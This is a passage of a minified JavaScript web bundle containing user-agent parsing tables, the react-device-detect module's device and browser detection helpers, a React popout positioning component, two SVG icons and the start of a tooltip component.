?os[,\/]|\d,\d\/)([\d\.]+)/i],[T,[d,"watchOS"]],[/crkey\/([\d\.]+)/i],[T,[d,LA+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[d,cA],T],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[d,T],[/(sunos) ?([\w\.\d]*)/i],[[d,"Solaris"],T],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[d,T]]},de=function(mA,SA){if(typeof mA===f&&(SA=mA,mA=t),!(this instanceof de))return new de(mA,SA).getResult();var sA=typeof E!==o&&E.navigator?E.navigator:t,xA=mA||(sA&&sA.userAgent?sA.userAgent:r),ae=sA&&sA.userAgentData?sA.userAgentData:t,te=SA?$A(ke,SA):ke,yA=sA&&sA.userAgent==xA;return this.getBrowser=function(){var oA={};return oA[d]=t,oA[T]=t,xe.call(oA,xA,te.browser),oA[l]=je(oA[T]),yA&&sA&&sA.brave&&typeof sA.brave.isBrave==u&&(oA[d]="Brave"),oA},this.getCPU=function(){var oA={};return oA[N]=t,xe.call(oA,xA,te.cpu),oA},this.getDevice=function(){var oA={};return oA[h]=t,oA[s]=t,oA[p]=t,xe.call(oA,xA,te.device),yA&&!oA[p]&&ae&&ae.mobile&&(oA[p]=H),yA&&oA[s]=="Macintosh"&&sA&&typeof sA.standalone!==o&&sA.maxTouchPoints&&sA.maxTouchPoints>2&&(oA[s]="iPad",oA[p]=F),oA},this.getEngine=function(){var oA={};return oA[d]=t,oA[T]=t,xe.call(oA,xA,te.engine),oA},this.getOS=function(){var oA={};return oA[d]=t,oA[T]=t,xe.call(oA,xA,te.os),yA&&!oA[d]&&ae&&ae.platform&&ae.platform!="Unknown"&&(oA[d]=ae.platform.replace(/chrome os/i,cA).replace(/macos/i,HA)),oA},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return xA},this.setUA=function(oA){return xA=typeof oA===v&&oA.length>vA?Xe(oA,vA):oA,this},this.setUA(xA),this};de.VERSION=n,de.BROWSER=Ie([d,T,l]),de.CPU=Ie([N]),de.DEVICE=Ie([s,h,p,L,H,W,F,Z,U]),de.ENGINE=de.OS=Ie([d,T]),B.exports&&(C=B.exports=de),C.UAParser=de;var $e=typeof E!==o&&(E.jQuery||E.Zepto);if($e&&!$e.ua){var mg=new de;$e.ua=mg.getResult(),$e.ua.get=function(){return mg.getUA()},$e.ua.set=function(mA){mg.setUA(mA);var SA=mg.getResult();for(var sA in SA)$e.ua[sA]=SA[sA]}}})(typeof window=="object"?window:Mf)}(KC,KC.exports)),KC.exports}var Co;function kf(){if(Co)return gA;Co=1,Object.defineProperty(gA,"__esModule",{value:!0});function B(M){return M&&typeof M=="object"&&"default"in M?M.default:M}var C=zE(),E=B(C),t=xf(),n=new t,r=n.getBrowser(),a=n.getCPU(),u=n.getDevice(),o=n.getEngine(),f=n.getOS(),v=n.getUA(),l=function(m){return n.setUA(m)},s=function(m){if(!m){console.error("No userAgent string was provided");return}var b=new t(m);return{UA:b,browser:b.getBrowser(),cpu:b.getCPU(),device:b.getDevice(),engine:b.getEngine(),os:b.getOS(),ua:b.getUA(),setUserAgent:function(j){return b.setUA(j)}}},d=Object.freeze({ClientUAInstance:n,browser:r,cpu:a,device:u,engine:o,os:f,ua:v,setUa:l,parseUserAgent:s});function p(M,m){var b=Object.keys(M);if(Object.getOwnPropertySymbols){var O=Object.getOwnPropertySymbols(M);m&&(O=O.filter(function(j){return Object.getOwnPropertyDescriptor(M,j).enumerable})),b.push.apply(b,O)}return b}function h(M){for(var m=1;m<arguments.length;m++){var b=arguments[m]!=null?arguments[m]:{};m%2?p(Object(b),!0).forEach(function(O){F(M,O,b[O])}):Object.getOwnPropertyDescriptors?Object.defineProperties(M,Object.getOwnPropertyDescriptors(b)):p(Object(b)).forEach(function(O){Object.defineProperty(M,O,Object.getOwnPropertyDescriptor(b,O))})}return M}function T(M){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?T=function(m){return typeof m}:T=function(m){return m&&typeof Symbol=="function"&&m.constructor===Symbol&&m!==Symbol.prototype?"symbol":typeof m},T(M)}function N(M,m){if(!(M instanceof m))throw new TypeError("Cannot call a class as a function")}function L(M,m){for(var b=0;b<m.length;b++){var O=m[b];O.enumerable=O.enumerable||!1,O.configurable=!0,"value"in O&&(O.writable=!0),Object.defineProperty(M,O.key,O)}}function H(M,m,b){return m&&L(M.prototype,m),M}function F(M,m,b){return m in M?Object.defineProperty(M,m,{value:b,enumerable:!0,configurable:!0,writable:!0}):M[m]=b,M}function W(){return W=Object.assign||function(M){for(var m=1;m<arguments.length;m++){var b=arguments[m];for(var O in b)Object.prototype.hasOwnProperty.call(b,O)&&(M[O]=b[O])}return M},W.apply(this,arguments)}function Z(M,m){if(typeof m!="function"&&m!==null)throw new TypeError("Super expression must either be null or a function");M.prototype=Object.create(m&&m.prototype,{constructor:{value:M,writable:!0,configurable:!0}}),m&&vA(M,m)}function U(M){return U=Object.setPrototypeOf?Object.getPrototypeOf:function(b){return b.__proto__||Object.getPrototypeOf(b)},U(M)}function vA(M,m){return vA=Object.setPrototypeOf||function(O,j){return O.__proto__=j,O},vA(M,m)}function PA(M,m){if(M==null)return{};var b={},O=Object.keys(M),j,fA;for(fA=0;fA<O.length;fA++)j=O[fA],!(m.indexOf(j)>=0)&&(b[j]=M[j]);return b}function pA(M,m){if(M==null)return{};var b=PA(M,m),O,j;if(Object.getOwnPropertySymbols){var fA=Object.getOwnPropertySymbols(M);for(j=0;j<fA.length;j++)O=fA[j],!(m.indexOf(O)>=0)&&Object.prototype.propertyIsEnumerable.call(M,O)&&(b[O]=M[O])}return b}function NA(M){if(M===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return M}function RA(M,m){if(m&&(typeof m=="object"||typeof m=="function"))return m;if(m!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return NA(M)}function bA(M,m){return LA(M)||FA(M,m)||DA(M,m)||K()}function LA(M){if(Array.isArray(M))return M}function FA(M,m){var b=M==null?null:typeof Symbol<"u"&&M[Symbol.iterator]||M["@@iterator"];if(b!=null){var O=[],j=!0,fA=!1,XA,Te;try{for(b=b.call(M);!(j=(XA=b.next()).done)&&(O.push(XA.value),!(m&&O.length===m));j=!0);}catch(QC){fA=!0,Te=QC}finally{try{!j&&b.return!=null&&b.return()}finally{if(fA)throw Te}}return O}}function DA(M,m){if(M){if(typeof M=="string")return hA(M,m);var b=Object.prototype.toString.call(M).slice(8,-1);if(b==="Object"&&M.constructor&&(b=M.constructor.name),b==="Map"||b==="Set")return Array.from(M);if(b==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(b))return hA(M,m)}}function hA(M,m){(m==null||m>M.length)&&(m=M.length);for(var b=0,O=new Array(m);b<m;b++)O[b]=M[b];return O}function K(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var _={Mobile:"mobile",Tablet:"tablet",SmartTv:"smarttv",Console:"console",Wearable:"wearable",Embedded:"embedded",Browser:void 0},J={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},y={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},G={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},BA=function(m){switch(m){case _.Mobile:return{isMobile:!0};case _.Tablet:return{isTablet:!0};case _.SmartTv:return{isSmartTV:!0};case _.Console:return{isConsole:!0};case _.Wearable:return{isWearable:!0};case _.Browser:return{isBrowser:!0};case _.Embedded:return{isEmbedded:!0};default:return G}},AA=function(m){return l(m)},z=function(m){var b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"none";return m||b},nA=function(){return typeof window<"u"&&(window.navigator||navigator)?window.navigator||navigator:!1},uA=function(m){var b=nA();return b&&b.platform&&(b.platform.indexOf(m)!==-1||b.platform==="MacIntel"&&b.maxTouchPoints>1&&!window.MSStream)},aA=function(m,b,O,j,fA){return{isBrowser:m,browserMajorVersion:z(b.major),browserFullVersion:z(b.version),browserName:z(b.name),engineName:z(O.name),engineVersion:z(O.version),osName:z(j.name),osVersion:z(j.version),userAgent:z(fA)}},cA=function(m,b,O,j){return h({},m,{vendor:z(b.vendor),model:z(b.model),os:z(O.name),osVersion:z(O.version),ua:z(j)})},HA=function(m,b,O,j){return{isSmartTV:m,engineName:z(b.name),engineVersion:z(b.version),osName:z(O.name),osVersion:z(O.version),userAgent:z(j)}},ee=function(m,b,O,j){return{isConsole:m,engineName:z(b.name),engineVersion:z(b.version),osName:z(O.name),osVersion:z(O.version),userAgent:z(j)}},$A=function(m,b,O,j){return{isWearable:m,engineName:z(b.name),engineVersion:z(b.version),osName:z(O.name),osVersion:z(O.version),userAgent:z(j)}},Ie=function(m,b,O,j,fA){return{isEmbedded:m,vendor:z(b.vendor),model:z(b.model),engineName:z(O.name),engineVersion:z(O.version),osName:z(j.name),osVersion:z(j.version),userAgent:z(fA)}};function Me(M){var m=M?s(M):d,b=m.device,O=m.browser,j=m.engine,fA=m.os,XA=m.ua,Te=BA(b.type),QC=Te.isBrowser,oE=Te.isMobile,nC=Te.isTablet,rC=Te.isSmartTV,sE=Te.isConsole,sg=Te.isWearable,iC=Te.isEmbedded;if(QC)return aA(QC,O,j,fA,XA);if(rC)return HA(rC,j,fA,XA);if(sE)return ee(sE,j,fA,XA);if(oE||nC)return cA(Te,b,fA,XA);if(sg)return $A(sg,j,fA,XA);if(iC)return Ie(iC,b,j,fA,XA)}var YA=function(m){var b=m.type;return b===_.Mobile},je=function(m){var b=m.type;return b===_.Tablet},Xe=function(m){var b=m.type;return b===_.Mobile||b===_.Tablet},xe=function(m){var b=m.type;return b===_.SmartTv},oe=function(m){var b=m.type;return b===_.Browser},_e=function(m){var b=m.type;return b===_.Wearable},se=function(m){var b=m.type;return b===_.Console},ke=function(m){var b=m.type;return b===_.Embedded},de=function(m){var b=m.vendor;return z(b)},$e=function(m){var b=m.model;return z(b)},mg=function(m){var b=m.type;return z(b,"browser")},mA=function(m){var b=m.name;return b===y.Android},SA=function(m){var b=m.name;return b===y.Windows},sA=function(m){var b=m.name;return b===y.MAC_OS},xA=function(m){var b=m.name;return b===y.WindowsPhone},ae=function(m){var b=m.name;return b===y.IOS},te=function(m){var b=m.version;return z(b)},yA=function(m){var b=m.name;return z(b)},oA=function(m){var b=m.name;return b===J.Chrome},me=function(m){var b=m.name;return b===J.Firefox},qg=function(m){var b=m.name;return b===J.Chromium},og=function(m){var b=m.name;return b===J.Edge},qB=function(m){var b=m.name;return b===J.Yandex},ZB=function(m){var b=m.name;return b===J.Safari||b===J.MobileSafari},_B=function(m){var b=m.name;return b===J.MobileSafari},$B=function(m){var b=m.name;return b===J.Opera},Dg=function(m){var b=m.name;return b===J.InternetExplorer||b===J.Ie},Og=function(m){var b=m.name;return b===J.MIUI},ZC=function(m){var b=m.name;return b===J.SamsungBrowser},_C=function(m){var b=m.version;return z(b)},$C=function(m){var b=m.major;return z(b)},AE=function(m){var b=m.name;return z(b)},eE=function(m){var b=m.name;return z(b)},AC=function(m){var b=m.version;return z(b)},gE=function(){var m=nA(),b=m&&m.userAgent&&m.userAgent.toLowerCase();return typeof b=="string"?/electron/.test(b):!1},Ag=function(m){return typeof m=="string"&&m.indexOf("Edg/")!==-1},eC=function(){var m=nA();return m&&(/iPad|iPhone|iPod/.test(m.platform)||m.platform==="MacIntel"&&m.maxTouchPoints>1)&&!window.MSStream},we=function(){return uA("iPad")},vI=function(){return uA("iPhone")},Zg=function(){return uA("iPod")},cB=function(m){return z(m)};function fB(M){var m=M||d,b=m.device,O=m.browser,j=m.os,fA=m.engine,XA=m.ua;return{isSmartTV:xe(b),isConsole:se(b),isWearable:_e(b),isEmbedded:ke(b),isMobileSafari:_B(O)||we(),isChromium:qg(O),isMobile:Xe(b)||we(),isMobileOnly:YA(b),isTablet:je(b)||we(),isBrowser:oe(b),isDesktop:oe(b),isAndroid:mA(j),isWinPhone:xA(j),isIOS:ae(j)||we(),isChrome:oA(O),isFirefox:me(O),isSafari:ZB(O),isOpera:$B(O),isIE:Dg(O),osVersion:te(j),osName:yA(j),fullBrowserVersion:_C(O),browserVersion:$C(O),browserName:AE(O),mobileVendor:de(b),mobileModel:$e(b),engineName:eE(fA),engineVersion:AC(fA),getUA:cB(XA),isEdge:og(O)||Ag(XA),isYandex:qB(O),deviceType:mg(b),isIOS13:eC(),isIPad13:we(),isIPhone13:vI(),isIPod13:Zg(),isElectron:gE(),isEdgeChromium:Ag(XA),isLegacyEdge:og(O)&&!Ag(XA),isWindows:SA(j),isMacOs:sA(j),isMIUI:Og(O),isSamsungBrowser:ZC(O)}}var gC=xe(u),mI=se(u),wI=_e(u),FQ=ke(u),Gg=_B(r)||we(),TI=qg(r),dB=Xe(u)||we(),bI=YA(u),BE=je(u)||we(),CE=oe(u),SI=oe(u),EE=mA(f),yI=xA(f),PI=ae(f)||we(),qA=oA(r),zQ=me(r),IE=ZB(r),MI=$B(r),pB=Dg(r),UQ=te(f),xI=yA(f),BC=_C(r),eg=$C(r),jQ=AE(r),Ve=de(u),XQ=$e(u),VQ=eE(o),KQ=AC(o),CC=cB(v),EC=og(r)||Ag(v),hB=qB(r),IC=mg(u),JQ=eC(),WQ=we(),tE=vI(),kI=Zg(),QE=gE(),vB=Ag(v),YQ=og(r)&&!Ag(v),nE=SA(f),OA=sA(f),RI=Og(r),DI=ZC(r),rE=function(m){if(!m||typeof m!="string"){console.error("No valid user agent string was provided");return}var b=s(m),O=b.device,j=b.browser,fA=b.os,XA=b.engine,Te=b.ua;return fB({device:O,browser:j,os:fA,engine:XA,ua:Te})},OI=function(m){var b=m.renderWithFragment,O=m.children,j=pA(m,["renderWithFragment","children"]);return EE?b?E.createElement(C.Fragment,null,O):E.createElement("div",j,O):null},GI=function(m){var b=m.renderWithFragment,O=m.children,j=pA(m,["renderWithFragment","children"]);return CE?b?E.createElement(C.Fragment,null,O):E.createElement("div",j,O):null},NI=function(m){var b=m.renderWithFragment,O=m.children,j=pA(m,["renderWithFragment","children"]);return pB?b?E.createElement(C.Fragment,null,O):E.createElement("div",j,O):null},iE=function(m){var b=m.renderWithFragment,O=m.children,j=pA(m,["renderWithFragment","children"]);return PI?b?E.createElement(C.Fragment,null,O):E.createElement("div",j,O):null},tC=function(m){var b=m.renderWithFragment,O=m.children,j=pA(m,["renderWithFragment","children"]);return dB?b?E.createElement(C.Fragment,null,O):E.createElement("div",j,O):null},wg=function(m){var b=m.renderWithFragment,O=m.children,j=pA(m,["renderWithFragment","children"]);return BE?b?E.createElement(C.Fragment,null,O):E.createElement("div",j,O):null},Tg=function(m){var b=m.renderWithFragment,O=m.children,j=pA(m,["renderWithFragment","children"]);return yI?b?E.createElement(C.Fragment,null,O):E.createElement("div",j,O):null},bg=function(m){var b=m.renderWithFragment,O=m.children;m.viewClassName,m.style;var j=pA(m,["renderWithFragment","children","viewClassName","style"]);return bI?b?E.createElement(C.Fragment,null,O):E.createElement("div",j,O):null},mB=function(m){var b=m.renderWithFragment,O=m.children,j=pA(m,["renderWithFragment","children"]);return gC?b?E.createElement(C.Fragment,null,O):E.createElement("div",j,O):null},wB=function(m){var b=m.renderWithFragment,O=m.children,j=pA(m,["renderWithFragment","children"]);return mI?b?E.createElement(C.Fragment,null,O):E.createElement("div",j,O):null},Sg=function(m){var b=m.renderWithFragment,O=m.children,j=pA(m,["renderWithFragment","children"]);return wI?b?E.createElement(C.Fragment,null,O):E.createElement("div",j,O):null},qQ=function(m){var b=m.renderWithFragment,O=m.children;m.viewClassName,m.style;var j=m.condition,fA=pA(m,["renderWithFragment","children","viewClassName","style","condition"]);return j?b?E.createElement(C.Fragment,null,O):E.createElement("div",fA,O):null};function LI(M){return function(m){Z(b,m);function b(O){var j;return N(this,b),j=RA(this,U(b).call(this,O)),j.isEventListenerAdded=!1,j.handleOrientationChange=j.handleOrientationChange.bind(NA(j)),j.onOrientationChange=j.onOrientationChange.bind(NA(j)),j.onPageLoad=j.onPageLoad.bind(NA(j)),j.state={isLandscape:!1,isPortrait:!1},j}return H(b,[{key:"handleOrientationChange",value:function(){this.isEventListenerAdded||(this.isEventListenerAdded=!0);var j=window.innerWidth>window.innerHeight?90:0;this.setState({isPortrait:j===0,isLandscape:j===90})}},{key:"onOrientationChange",value:function(){this.handleOrientationChange()}},{key:"onPageLoad",value:function(){this.handleOrientationChange()}},{key:"componentDidMount",value:function(){(typeof window>"u"?"undefined":T(window))!==void 0&&dB&&(this.isEventListenerAdded?window.removeEventListener("load",this.onPageLoad,!1):(this.handleOrientationChange(),window.addEventListener("load",this.onPageLoad,!1)),window.addEventListener("resize",this.onOrientationChange,!1))}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.onOrientationChange,!1)}},{key:"render",value:function(){return E.createElement(M,W({},this.props,{isLandscape:this.state.isLandscape,isPortrait:this.state.isPortrait}))}}]),b}(E.Component)}function TB(){var M=C.useState(function(){var fA=window.innerWidth>window.innerHeight?90:0;return{isPortrait:fA===0,isLandscape:fA===90,orientation:fA===0?"portrait":"landscape"}}),m=bA(M,2),b=m[0],O=m[1],j=C.useCallback(function(){var fA=window.innerWidth>window.innerHeight?90:0,XA={isPortrait:fA===0,isLandscape:fA===90,orientation:fA===0?"portrait":"landscape"};b.orientation!==XA.orientation&&O(XA)},[b.orientation]);return C.useEffect(function(){return(typeof window>"u"?"undefined":T(window))!==void 0&&dB&&(j(),window.addEventListener("load",j,!1),window.addEventListener("resize",j,!1)),function(){window.removeEventListener("resize",j,!1),window.removeEventListener("load",j,!1)}},[j]),b}function HI(M){var m=M||window.navigator.userAgent;return s(m)}function FI(M){var m=M||window.navigator.userAgent,b=HI(m),O=fB(b);return[O,b]}return gA.AndroidView=OI,gA.BrowserTypes=J,gA.BrowserView=GI,gA.ConsoleView=wB,gA.CustomView=qQ,gA.IEView=NI,gA.IOSView=iE,gA.MobileOnlyView=bg,gA.MobileView=tC,gA.OsTypes=y,gA.SmartTVView=mB,gA.TabletView=wg,gA.WearableView=Sg,gA.WinPhoneView=Tg,gA.browserName=jQ,gA.browserVersion=eg,gA.deviceDetect=Me,gA.deviceType=IC,gA.engineName=VQ,gA.engineVersion=KQ,gA.fullBrowserVersion=BC,gA.getSelectorsByUserAgent=rE,gA.getUA=CC,gA.isAndroid=EE,gA.isBrowser=CE,gA.isChrome=qA,gA.isChromium=TI,gA.isConsole=mI,gA.isDesktop=SI,gA.isEdge=EC,gA.isEdgeChromium=vB,gA.isElectron=QE,gA.isEmbedded=FQ,gA.isFirefox=zQ,gA.isIE=pB,gA.isIOS=PI,gA.isIOS13=JQ,gA.isIPad13=WQ,gA.isIPhone13=tE,gA.isIPod13=kI,gA.isLegacyEdge=YQ,gA.isMIUI=RI,gA.isMacOs=OA,gA.isMobile=dB,gA.isMobileOnly=bI,gA.isMobileSafari=Gg,gA.isOpera=MI,gA.isSafari=IE,gA.isSamsungBrowser=DI,gA.isSmartTV=gC,gA.isTablet=BE,gA.isWearable=wI,gA.isWinPhone=yI,gA.isWindows=nE,gA.isYandex=hB,gA.mobileModel=XQ,gA.mobileVendor=Ve,gA.osName=xI,gA.osVersion=UQ,gA.parseUserAgent=s,gA.setUserAgent=AA,gA.useDeviceData=HI,gA.useDeviceSelectors=FI,gA.useMobileOrientation=TB,gA.withOrientationChange=LI,gA}var Rf=kf();function Df(B,C=!0){return D.useEffect(()=>{if(!C||Rf.isIOS)return;let E;const t=requestAnimationFrame(()=>{B.current&&(E=B.current,yf(E,{reserveScrollBarGap:!0}))});return()=>{cancelAnimationFrame(t),E&&Pf(E)}},[C]),null}const JC=4,Of=300,Eo="popout-content-closing",Io=D.forwardRef(({show:B,children:C,anchorElement:E,direction:t="downward",alignment:n="left",offsetTop:r=0,offsetLeft:a=0,disableScroll:u=!1,closeOnOutsideClick:o=!1,preventCloseOnAnchorElementClick:f=!1,withBackdrop:v=!1,backdropComponent:l,backdropColor:s,withoutTransition:d=!1,zIndex:p=oI.modal,portalContainerElement:h,contentStyles:T,shadow:N,onCloseRequest:L},H)=>{const[F,W]=D.useState({width:0,height:0,top:0,left:0}),[Z]=IQ(W,{resize:!0});D.useEffect(()=>{if(B)return Z(E),()=>Z(null)},[B,E,Z]);const U=D.useRef(null),vA=D.useRef(null),[PA,pA]=D.useState({width:0,height:0}),NA=D.useRef(null),RA=D.useCallback(AA=>{NA.current?.disconnect(),AA&&(pA(AA.getBoundingClientRect()),NA.current=new ResizeObserver(()=>{pA(AA.getBoundingClientRect())}),NA.current.observe(AA))},[]);D.useEffect(()=>{const AA=E?.getRootNode(),z=(()=>{if(AA instanceof Document)return window;if(AA instanceof ShadowRoot)return AA.getRootNode()})();if(!z)return;const nA=()=>{vA.current&&pA(vA.current.getBoundingClientRect())};return z.addEventListener("scroll",nA,{passive:!0,capture:!0}),()=>{z?.removeEventListener("scroll",nA)}},[E]);const bA=D.useCallback((AA,z)=>{const{current:nA}=vA;nA&&(nA.style.transform=`translate(${Math.round(AA)}px, ${Math.round(z)}px)`)},[]),LA=D.useMemo(()=>{const{current:AA}=U;if(!B||!AA)return t;const{width:z,height:nA,top:uA,left:aA}=F,{width:cA,height:HA}=PA,ee=hf(AA);if(!ee)return t;const $A=ee.getBoundingClientRect(),Ie=aA-$A.left,Me=Ie+z/2;let YA;switch(n){default:throw new Error("Unknown alignment variant.");case"left":YA=Ie+a;break;case"right":YA=Ie+z-cA+a;break;case"center":YA=Me-cA/2+a;break}const je=$A.width;YA+cA>je-JC&&(YA=je-cA-a),YA<JC&&(YA=a);const Xe=uA-$A.top,xe=Xe+nA+r,oe=Xe-HA-r,_e=$A.height;let se,ke;switch(t){default:throw new Error("Unknown direction variant.");case"downward":xe+HA>_e-JC&&oe>JC?(se=oe,ke="upward"):(se=xe,ke="downward");break;case"upward":oe<JC?(se=xe,ke="downward"):(se=oe,ke="upward");break}return bA(YA,se),ke},[F,PA,B,r,a,t,n,bA]),FA=vf(AA=>{if(!B||!o||!L)return;const z=E&&(E===AA.target||E.contains(AA.target));(!f||!z)&&(L(AA),z&&(AA.preventDefault(),AA.stopImmediatePropagation()))}),DA=jC(RA,FA,vA);Df(U,u&&B);const hA=jC(H,U),K=d?0:Of,[_,J]=qu(B,K),y=B&&!J,G={effectiveDirection:LA,anchorWidth:F.width,anchorHeight:F.height},BA=l?D.cloneElement(l,{...l.props,style:{zIndex:p,...l.props.style}}):q.jsx(df,{background:s,zIndex:p,open:B,withoutTransition:d,fixed:!0});return _&&q.jsx(Yc,{containerElement:h,shadow:N,children:q.jsxs(Gf,{ref:hA,className:vQ({component:"popout",element:"wrapper"}),children:[v&&BA,q.jsx(Nf,{_animationDuration:K,ref:DA,className:vQ({component:"popout",element:"content"},[y?"":Eo]),style:{zIndex:p,...T},children:typeof C=="function"?C(G):C})]})})}),Gf=zA.div.withConfig({displayName:"Popout__PopoutWrapper",componentId:"sc-bedad536-0"})([""]),Nf=zA.div.withConfig({displayName:"Popout__PopoutContent",componentId:"sc-bedad536-1"})(["",""],({_animationDuration:B})=>dA(["position:absolute;top:0;left:0;transition:opacity ","ms ease-out;&.","{opacity:0;}@starting-style{&{opacity:0;}}@media (prefers-reduced-motion:reduce){&{transition:none;}}"],B,Eo)),to=B=>q.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 28 26",...B,children:q.jsx("path",{fillRule:"evenodd",d:"M14.98.15c7.035.248 12.559 6.206 12.313 13.284-.246 7.077-6.169 12.633-13.203 12.386-7.035-.247-12.558-6.206-12.313-13.283.012-.34.029-.678.068-1.011.02-.17.283-1.455 1.431-1.302.861.115 1.133.873 1.07 1.45-.012.111-.037.404-.037.404-.016.181-.027.364-.034.547-.197 5.691 4.245 10.483 9.902 10.682 5.657.199 10.42-4.27 10.618-9.961.198-5.692-4.244-10.483-9.901-10.682a10.224 10.224 0 0 0-1.514.059l-.37.049s-1.48.246-1.809-.76c-.319-.972.426-1.535.93-1.64.92-.178 1.875-.256 2.85-.221zM1.412 1.162c.12 0 .231.033.328.09l13.466 6.944.119.061.05.026v.001c1.204.66 2 1.796 2 3.088l-.001.028.001 4.954v.786l.002.016a.66.66 0 0 1-.655.665.644.644 0 0 1-.307-.078l-3.129-1.583c-1.264-.596-2.124-1.72-2.136-3.01 0-.968-.153-2.093-1.693-3.427-.79-.685-1.708-1.483-2.642-2.297l-.701-.612a3239.267 3239.267 0 0 1-5.145-4.5l-.01-.008-.068-.079a.667.667 0 0 1 .521-1.065z"})}),Qo=B=>q.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",...B,children:q.jsx("path",{fillRule:"evenodd",d:"M12 3c3.38 0 6.339 1.632 8.855 4.316a20.492 20.492 0 0 1 2.25 2.891l.239.378.29.487.148.266.112.215a1 1 0 0 1 0 .894 6.706 6.706 0 0 1-.051.1l-.13.242-.167.29-.202.336-.238.378a20.492 20.492 0 0 1-2.251 2.89C18.339 19.369 15.38 21 12 21c-3.38 0-6.339-1.632-8.855-4.316a20.492 20.492 0 0 1-2.25-2.891l-.239-.378-.29-.487-.148-.266-.112-.215a1 1 0 0 1 0-.894c.015-.031.032-.065.051-.1l.13-.242.167-.29.202-.336.238-.378a20.492 20.492 0 0 1 2.251-2.89C5.661 4.631 8.62 3 12 3Zm0 2C9.255 5 6.776 6.368 4.605 8.684a18.513 18.513 0 0 0-2.31 3.056L2.14 12l.154.26.134.22.145.227c.575.89 1.254 1.781 2.03 2.61C6.777 17.631 9.255 19 12 19s5.224-1.368 7.395-3.684a18.513 18.513 0 0 0 2.31-3.056l.153-.26-.153-.26-.134-.22-.145-.227a18.513 18.513 0 0 0-2.03-2.61C17.223 6.369 14.745 5 12 5Zm0 3a4 4 0 1 1 0 8 4 4 0 0 1 0-8Zm0 2a2 2 0 1 0 0 4 2 2 0 0 0 0-4Z"})}),Lf=D.forwardRef(({title:B,children:C,background:E="rgb(17, 17, 17)",fontColor:t="rgb(255, 255, 255)",borderRadius:n=4,disabled:r=!1,offset:a=4,withoutTransition:u=!1,popoutZIndex:o,maxWidth:f,style:v},l)=>{Cf(D.isValidElement(C),"Expected the children to be a valid react element.");const[s,d]=D.useState(!1),[p,h]=D.useState(u),T=D.useRef(!1),N=D.useRef(void 0),L=D.useRef(void 0);D.useEffect(()=>{N.current&&(clearTimeout(N.current),N.current=void 0),L.current&&(clearTimeout(L.current),L.current=void 0)},[]);const H=()=>{L.current&&(clearTimeout(L.current),L.current=void 0),!(s||N.current||T.current)&&(N.current=setTimeout(()=>{d(!0),N.current=void 0},200))},F=()=>{N.current&&(clearTimeout(N.current),N.current=void 0),!(!s||L.current)&&(L.current=setTimeout(()=>{d(!1),L.current=void 0},200))},W=()=>{d(!1),h(!0),T.current=!0};D.useEffect(()=>{const G=()=>d(!1);return window.addEventListener("scroll",G,{capture:!0}),()=>window.removeEventListener("scroll",G,{capture:!0})},[]),D.useEffect(()=>{h(u)},[u]);const{props:Z,ref:U}=C,[vA,PA]=D.useState(null),pA=D.useCallback(G=>{PA(G)},[]),NA=uB(H,Z.onMouseOver),RA=uB(H,Z.onClick),bA=uB(()=>{F(),T.current=!1},Z.onMouseLeave),LA=uB(W,Z.onMouseDown),FA=uB(H,Z.onFocus),DA=uB(()=>{F(),T.current=!1},Z.onBlur),hA=uB(G=>{(G.key==="Escape"||G.key==="Enter")&&W()},Z.onKeyDown),K=jC(pA,U||null),_={onClick:RA},J={onMouseOver:NA,onMouseDown:LA},y={...tf()?_:J,ref:K,onMouseLeave:bA,onFocus:FA,onBlur:DA,onKeyDown:hA};return 